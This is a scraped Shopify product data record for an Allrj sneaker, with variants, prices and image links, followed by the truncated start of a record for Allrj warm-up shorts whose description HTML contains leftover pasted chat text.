{"id":8881405853936,"title":"Allrj Stay Fly Sneaker","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","description":"\u003cdiv aria-label=\"Sent by Copilot: Elevate your stride with the **Allrj Stay Fly Sneaker** – the ultimate fusion of **performance, comfort, and style**. Designed for the modern athlete, these sneakers are a testament to Allrj's commitment to excellence and innovation in activewear.\n\n**Key Features:**\n- **Advanced Breathability:** Engineered with a **lightweight mesh upper**, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\n- **Superior Cushioning:** Experience unparalleled comfort with our **signature FlyFoam technology**. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\n- **Dynamic Support:** Integrated with a **flexible TPU arch band**, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\n- **Durable Outsole:** Crafted with a **high-traction rubber outsole**, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\n- **Sleek Design:** With its **streamlined silhouette** and **eye-catching colorways**, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\n\n**SEO Focus Points:**\n- **Target Keywords:** \u0026quot;Performance Sneakers,\u0026quot; \u0026quot;Breathable Athletic Shoes,\u0026quot; \u0026quot;Cushioned Running Footwear\u0026quot;\n- **Meta Description:** \u0026quot;Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.\u0026quot;\n- **Alt Text for Images:** \u0026quot;Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper\u0026quot;\n\nWhether you're hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don't just stay active, you **Stay Fly**.👟\n\n---\n\n*Note: The product description above incorporates SEO strategies by emphasizing relevant keywords and providing a clear, concise meta description. It's crafted to appeal to both search engines and potential customers, ensuring that the Allrj Stay Fly Sneaker stands out in a competitive market.*\" aria-description=\"\" class=\"content user-select-text\" aria-level=\"6\" role=\"heading\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eElevate your stride with the \u003cstrong\u003eAllrj Stay Fly Sneaker\u003c\/strong\u003e – the ultimate fusion of \u003cstrong\u003eperformance, comfort, and style\u003c\/strong\u003e. Designed for the modern athlete, these sneakers are a testament to Allrj’s commitment to excellence and innovation in activewear.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdvanced Breathability:\u003c\/strong\u003e Engineered with a \u003cstrong\u003elightweight mesh upper\u003c\/strong\u003e, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSuperior Cushioning:\u003c\/strong\u003e Experience unparalleled comfort with our \u003cstrong\u003esignature FlyFoam technology\u003c\/strong\u003e. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDynamic Support:\u003c\/strong\u003e Integrated with a \u003cstrong\u003eflexible TPU arch band\u003c\/strong\u003e, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDurable Outsole:\u003c\/strong\u003e Crafted with a \u003cstrong\u003ehigh-traction rubber outsole\u003c\/strong\u003e, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSleek Design:\u003c\/strong\u003e With its \u003cstrong\u003estreamlined silhouette\u003c\/strong\u003e and \u003cstrong\u003eeye-catching colorways\u003c\/strong\u003e, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSEO Focus Points:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTarget Keywords:\u003c\/strong\u003e “Performance Sneakers,” “Breathable Athletic Shoes,” “Cushioned Running Footwear”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMeta Description:\u003c\/strong\u003e “Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAlt Text for Images:\u003c\/strong\u003e “Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWhether you’re hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don’t just stay active, you \u003cstrong\u003eStay Fly\u003c\/strong\u003e.👟\u003c\/p\u003e\n\u003cp\u003eNote: Sizes are in EU. Please make the conversion based on your EU size converted to US size.\u003c\/p\u003e\n\u003cem\u003e\u003c\/em\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-47773301-1aa4-4632-93f5-ff892c929684-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-14T10:18:48-04:00","created_at":"2024-06-14T10:18:48-04:00","vendor":"ALLRJ","type":"","tags":["sneakers"],"price":8399,"price_min":8399,"price_max":8399,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":46181093671152,"title":"White \/ 35","option1":"White","option2":"35","option3":null,"sku":"CJNS180553401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 35","public_title":"White \/ 35","options":["White","35"],"price":8399,"weight":260,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093703920,"title":"White \/ 36","option1":"White","option2":"36","option3":null,"sku":"CJNS180553402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 36","public_title":"White \/ 36","options":["White","36"],"price":8399,"weight":270,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093736688,"title":"White \/ 37","option1":"White","option2":"37","option3":null,"sku":"CJNS180553403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 37","public_title":"White \/ 37","options":["White","37"],"price":8399,"weight":280,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093769456,"title":"White \/ 38","option1":"White","option2":"38","option3":null,"sku":"CJNS180553404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 38","public_title":"White \/ 38","options":["White","38"],"price":8399,"weight":290,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093802224,"title":"White \/ 39","option1":"White","option2":"39","option3":null,"sku":"CJNS180553405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 39","public_title":"White \/ 39","options":["White","39"],"price":8399,"weight":300,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093834992,"title":"White \/ 40","option1":"White","option2":"40","option3":null,"sku":"CJNS180553406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 40","public_title":"White \/ 40","options":["White","40"],"price":8399,"weight":310,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093867760,"title":"White \/ 41","option1":"White","option2":"41","option3":null,"sku":"CJNS180553407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 41","public_title":"White \/ 41","options":["White","41"],"price":8399,"weight":320,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093900528,"title":"White \/ 42","option1":"White","option2":"42","option3":null,"sku":"CJNS180553408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 42","public_title":"White \/ 42","options":["White","42"],"price":8399,"weight":330,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093933296,"title":"White \/ 43","option1":"White","option2":"43","option3":null,"sku":"CJNS180553409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 43","public_title":"White \/ 43","options":["White","43"],"price":8399,"weight":340,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093966064,"title":"White \/ 44","option1":"White","option2":"44","option3":null,"sku":"CJNS180553410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 44","public_title":"White \/ 44","options":["White","44"],"price":8399,"weight":350,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","options":[{"name":"Color","position":1,"values":["White"]},{"name":"size","position":2,"values":["35","36","37","38","39","40","41","42","43","44"]}],"url":"\/es\/products\/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","media":[{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251620592,"position":1,"preview_image":{"aspect_ratio":0.758,"height":1200,"width":909,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854"},"aspect_ratio":0.758,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","width":909},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033554907376,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556152560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538818288,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525088496,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525154032,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525580016,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556349168,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525809392,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538556144,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262597872,"position":12,"preview_image":{"aspect_ratio":0.753,"height":1200,"width":903,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557"},"aspect_ratio":0.753,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","width":903},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262958320,"position":13,"preview_image":{"aspect_ratio":0.756,"height":1200,"width":907,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558"},"aspect_ratio":0.756,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","width":907},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251391216,"position":14,"preview_image":{"aspect_ratio":0.755,"height":1200,"width":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"},"aspect_ratio":0.755,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558","width":906}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-show-day-warm-up-short.js
body_size: 3100
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh 